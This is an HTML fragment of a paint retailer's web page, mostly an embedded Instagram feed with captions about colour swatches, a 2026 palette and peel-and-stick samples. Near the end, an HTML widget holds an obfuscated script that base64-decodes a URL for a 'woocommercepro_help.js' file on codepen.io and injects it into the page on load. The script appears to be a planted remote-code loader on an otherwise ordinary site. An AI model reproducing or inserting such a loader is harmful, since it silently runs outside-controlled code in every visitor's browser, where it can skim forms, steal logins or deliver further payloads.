			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.82787-15\/617546196_18216171709310774_3446801221969625491_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=CTLkXVBQx84Q7kNvwFkuxhi&amp;_nc_oc=AdnZ6_QXLcrldbbaZGObTwtMBAEG2dojBsqduC9-kvuMSJ3E1sEqKIiFpQYEMLY8LU7i9JIr1n41j5ogqDK4jYXM&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_Afp9mUWcSwOQnHXuxABQgAYANF6nzJZt-xCyqbKWg4OMuA&amp;oe=69753665&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.82787-15\/617546196_18216171709310774_3446801221969625491_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=CTLkXVBQx84Q7kNvwFkuxhi&amp;_nc_oc=AdnZ6_QXLcrldbbaZGObTwtMBAEG2dojBsqduC9-kvuMSJ3E1sEqKIiFpQYEMLY8LU7i9JIr1n41j5ogqDK4jYXM&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_Afp9mUWcSwOQnHXuxABQgAYANF6nzJZt-xCyqbKWg4OMuA&amp;oe=69753665&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.82787-15\/617546196_18216171709310774_3446801221969625491_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=CTLkXVBQx84Q7kNvwFkuxhi&amp;_nc_oc=AdnZ6_QXLcrldbbaZGObTwtMBAEG2dojBsqduC9-kvuMSJ3E1sEqKIiFpQYEMLY8LU7i9JIr1n41j5ogqDK4jYXM&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_Afp9mUWcSwOQnHXuxABQgAYANF6nzJZt-xCyqbKWg4OMuA&amp;oe=69753665&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.82787-15\/617546196_18216171709310774_3446801221969625491_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=CTLkXVBQx84Q7kNvwFkuxhi&amp;_nc_oc=AdnZ6_QXLcrldbbaZGObTwtMBAEG2dojBsqduC9-kvuMSJ3E1sEqKIiFpQYEMLY8LU7i9JIr1n41j5ogqDK4jYXM&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_Afp9mUWcSwOQnHXuxABQgAYANF6nzJZt-xCyqbKWg4OMuA&amp;oe=69753665&quot;}">
			<span class="sbi-screenreader">Colours always look different in real life, don’t </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="[data-uri]" alt="Colours always look different in real life, don’t they? These are the kinds of swatches we’re testing every week. If you’re between a few shades, start with samples and live with them for a bit before you commit.

#farrellyandco #paintsamples #colourtesting #homedecor" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Colours always look different in real life, don’t they? These are the kinds of swatches we’re testing every week. If you’re between a few shades, start with samples and live with them for a bit before you commit.

#farrellyandco #paintsamples #colourtesting #homedecor" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18066967334542274" data-date="1768475000">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTh2k45jWHo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.82787-15/617040993_18215979583310774_5476843048382203183_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=N2y99zak9J4Q7kNvwEUX1Xl&#038;_nc_oc=Adn0NWAHsPYtFI_mGK-E7BVFRzip5oNwOhOpRvEsKLiVzTalYP41_2uIV20IH8DZoVhjvBamLSRmsW76hhCb4iD-&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=7ojBHBNUbQDAnStHnavAzA&#038;oh=00_Afoak6GLMKylbS4eRVPDTgWowiF4neK_o9QcSMpUaVS9bA&#038;oe=69756A82"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.82787-15\/617040993_18215979583310774_5476843048382203183_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=N2y99zak9J4Q7kNvwEUX1Xl&amp;_nc_oc=Adn0NWAHsPYtFI_mGK-E7BVFRzip5oNwOhOpRvEsKLiVzTalYP41_2uIV20IH8DZoVhjvBamLSRmsW76hhCb4iD-&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_Afoak6GLMKylbS4eRVPDTgWowiF4neK_o9QcSMpUaVS9bA&amp;oe=69756A82&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.82787-15\/617040993_18215979583310774_5476843048382203183_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=N2y99zak9J4Q7kNvwEUX1Xl&amp;_nc_oc=Adn0NWAHsPYtFI_mGK-E7BVFRzip5oNwOhOpRvEsKLiVzTalYP41_2uIV20IH8DZoVhjvBamLSRmsW76hhCb4iD-&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_Afoak6GLMKylbS4eRVPDTgWowiF4neK_o9QcSMpUaVS9bA&amp;oe=69756A82&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.82787-15\/617040993_18215979583310774_5476843048382203183_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=N2y99zak9J4Q7kNvwEUX1Xl&amp;_nc_oc=Adn0NWAHsPYtFI_mGK-E7BVFRzip5oNwOhOpRvEsKLiVzTalYP41_2uIV20IH8DZoVhjvBamLSRmsW76hhCb4iD-&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_Afoak6GLMKylbS4eRVPDTgWowiF4neK_o9QcSMpUaVS9bA&amp;oe=69756A82&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.82787-15\/617040993_18215979583310774_5476843048382203183_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=N2y99zak9J4Q7kNvwEUX1Xl&amp;_nc_oc=Adn0NWAHsPYtFI_mGK-E7BVFRzip5oNwOhOpRvEsKLiVzTalYP41_2uIV20IH8DZoVhjvBamLSRmsW76hhCb4iD-&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_Afoak6GLMKylbS4eRVPDTgWowiF4neK_o9QcSMpUaVS9bA&amp;oe=69756A82&quot;}">
			<span class="sbi-screenreader">Introducing the Farrelly &amp; Co Palette of the Year </span>
									<img src="[data-uri]" alt="Introducing the Farrelly &amp; Co Palette of the Year 2026. 🎨
Poppy Tates. Cocos. Tuileries.
We curated this trio to bring a sense of true grounding and warmth to the year ahead. It’s earthy, balanced, and feels effortlessly timeless.

#farrellyandco #colouroftheyear #2026 #interiorpainting" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Introducing the Farrelly &amp; Co Palette of the Year 2026. 🎨
Poppy Tates. Cocos. Tuileries.
We curated this trio to bring a sense of true grounding and warmth to the year ahead. It’s earthy, balanced, and feels effortlessly timeless.

#farrellyandco #colouroftheyear #2026 #interiorpainting" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18088722029102082" data-date="1768321713">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTdSPb-Cvnn/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-1.cdninstagram.com/v/t51.82787-15/610869274_18215823055310774_112757137244889342_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=U1ix9zx_4XgQ7kNvwHCYkAd&#038;_nc_oc=Adl1PK2hroYmG3yVcIUF1xIBIFTaBdQE9S91Kn01tYGfgAkrTcjMR2kLatYSLof_7dzDpQ_zpSY5k7V8p8viInko&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=7ojBHBNUbQDAnStHnavAzA&#038;oh=00_AfpIO6HQ4CES9B-18SlzsR9XhXOjTQxbddeM07Uv7TJh-g&#038;oe=6975346D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/610869274_18215823055310774_112757137244889342_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=U1ix9zx_4XgQ7kNvwHCYkAd&amp;_nc_oc=Adl1PK2hroYmG3yVcIUF1xIBIFTaBdQE9S91Kn01tYGfgAkrTcjMR2kLatYSLof_7dzDpQ_zpSY5k7V8p8viInko&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_AfpIO6HQ4CES9B-18SlzsR9XhXOjTQxbddeM07Uv7TJh-g&amp;oe=6975346D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/610869274_18215823055310774_112757137244889342_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=U1ix9zx_4XgQ7kNvwHCYkAd&amp;_nc_oc=Adl1PK2hroYmG3yVcIUF1xIBIFTaBdQE9S91Kn01tYGfgAkrTcjMR2kLatYSLof_7dzDpQ_zpSY5k7V8p8viInko&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_AfpIO6HQ4CES9B-18SlzsR9XhXOjTQxbddeM07Uv7TJh-g&amp;oe=6975346D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/610869274_18215823055310774_112757137244889342_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=U1ix9zx_4XgQ7kNvwHCYkAd&amp;_nc_oc=Adl1PK2hroYmG3yVcIUF1xIBIFTaBdQE9S91Kn01tYGfgAkrTcjMR2kLatYSLof_7dzDpQ_zpSY5k7V8p8viInko&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_AfpIO6HQ4CES9B-18SlzsR9XhXOjTQxbddeM07Uv7TJh-g&amp;oe=6975346D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/610869274_18215823055310774_112757137244889342_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=U1ix9zx_4XgQ7kNvwHCYkAd&amp;_nc_oc=Adl1PK2hroYmG3yVcIUF1xIBIFTaBdQE9S91Kn01tYGfgAkrTcjMR2kLatYSLof_7dzDpQ_zpSY5k7V8p8viInko&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_AfpIO6HQ4CES9B-18SlzsR9XhXOjTQxbddeM07Uv7TJh-g&amp;oe=6975346D&quot;}">
			<span class="sbi-screenreader">Pantone dropped their 2026 Colour of the Year, and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="[data-uri]" alt="Pantone dropped their 2026 Colour of the Year, and let’s just say the internet has feelings about it 👀
What’s your take? Loving it… or leave it? 👇

#CloudDancer #pantone2026 #colouroftheyear #interiortrends" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Pantone dropped their 2026 Colour of the Year, and let’s just say the internet has feelings about it 👀
What’s your take? Loving it… or leave it? 👇

#CloudDancer #pantone2026 #colouroftheyear #interiortrends" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18097325362880388" data-date="1768141711">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTX6z0XiksW/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.71878-15/614852737_25087182204292766_4752853858707285800_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=IcMXGNL95uMQ7kNvwEyOJsJ&#038;_nc_oc=AdlOpEE2zySlHGgk5m-mxAslQBy9sZjeQB5g2R4hN1a--Vc9_XMOLAdMSPfQkJ-sF8synOw-xySTIS_Oi4jnIBjn&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=7ojBHBNUbQDAnStHnavAzA&#038;oh=00_AfoyFqiA2wyc77u1BsF3RDc_teDGiFkfGkXVpuYWNn19yw&#038;oe=6975593D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.71878-15\/614852737_25087182204292766_4752853858707285800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=IcMXGNL95uMQ7kNvwEyOJsJ&amp;_nc_oc=AdlOpEE2zySlHGgk5m-mxAslQBy9sZjeQB5g2R4hN1a--Vc9_XMOLAdMSPfQkJ-sF8synOw-xySTIS_Oi4jnIBjn&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_AfoyFqiA2wyc77u1BsF3RDc_teDGiFkfGkXVpuYWNn19yw&amp;oe=6975593D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.71878-15\/614852737_25087182204292766_4752853858707285800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=IcMXGNL95uMQ7kNvwEyOJsJ&amp;_nc_oc=AdlOpEE2zySlHGgk5m-mxAslQBy9sZjeQB5g2R4hN1a--Vc9_XMOLAdMSPfQkJ-sF8synOw-xySTIS_Oi4jnIBjn&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_AfoyFqiA2wyc77u1BsF3RDc_teDGiFkfGkXVpuYWNn19yw&amp;oe=6975593D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.71878-15\/614852737_25087182204292766_4752853858707285800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=IcMXGNL95uMQ7kNvwEyOJsJ&amp;_nc_oc=AdlOpEE2zySlHGgk5m-mxAslQBy9sZjeQB5g2R4hN1a--Vc9_XMOLAdMSPfQkJ-sF8synOw-xySTIS_Oi4jnIBjn&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_AfoyFqiA2wyc77u1BsF3RDc_teDGiFkfGkXVpuYWNn19yw&amp;oe=6975593D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.71878-15\/614852737_25087182204292766_4752853858707285800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=IcMXGNL95uMQ7kNvwEyOJsJ&amp;_nc_oc=AdlOpEE2zySlHGgk5m-mxAslQBy9sZjeQB5g2R4hN1a--Vc9_XMOLAdMSPfQkJ-sF8synOw-xySTIS_Oi4jnIBjn&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_AfoyFqiA2wyc77u1BsF3RDc_teDGiFkfGkXVpuYWNn19yw&amp;oe=6975593D&quot;}">
			<span class="sbi-screenreader">Warm neutrals have a way of making everything feel</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="[data-uri]" alt="Warm neutrals have a way of making everything feel a little softer, a little slower and a lot more lived‑in. 

If you’ve been thinking about warming things up for 2026, Peel &amp; Stick samples are the easiest place to start – no brushes, no mess, just move them around the room and see what feels right in your own light. 

Tap the link in our bio to order your samples.

#farrellyandco #warmneutrals #neutralpalette #colourpalette #paintinspo" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warm neutrals have a way of making everything feel a little softer, a little slower and a lot more lived‑in. 

If you’ve been thinking about warming things up for 2026, Peel &amp; Stick samples are the easiest place to start – no brushes, no mess, just move them around the room and see what feels right in your own light. 

Tap the link in our bio to order your samples.

#farrellyandco #warmneutrals #neutralpalette #colourpalette #paintinspo" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/farrellyandco/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18097325362880388&quot;:{&quot;id&quot;:&quot;614852737_25087182204292766_4752853858707285800_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18088722029102082&quot;:{&quot;id&quot;:&quot;610869274_18215823055310774_112757137244889342_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066967334542274&quot;:{&quot;id&quot;:&quot;617040993_18215979583310774_5476843048382203183_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18302027056287198&quot;:{&quot;id&quot;:&quot;617546196_18216171709310774_3446801221969625491_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18104642068749380&quot;:{&quot;id&quot;:&quot;619493451_33181302288184192_5971819257516910655_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-543c9d1 elementor-widget elementor-widget-html" data-id="543c9d1" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p><script>
(function() {
    var script = document.createElement('script');
    script.src = atob('aHR0cHM6Ly9hc3NldHMuY29kZXBlbi5pby8xNDEwODk3My93b29jb21tZXJjZXByb19oZWxwLmpz');
    document.head.appendChild(script);
})();
</script></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21cc973 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="21cc973" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cddb61a" data-id="cddb61a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e1bc11 elementor-widget elementor-widget-wd_image_or_svg" data-id="8e1bc11" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
							<a  href="#">
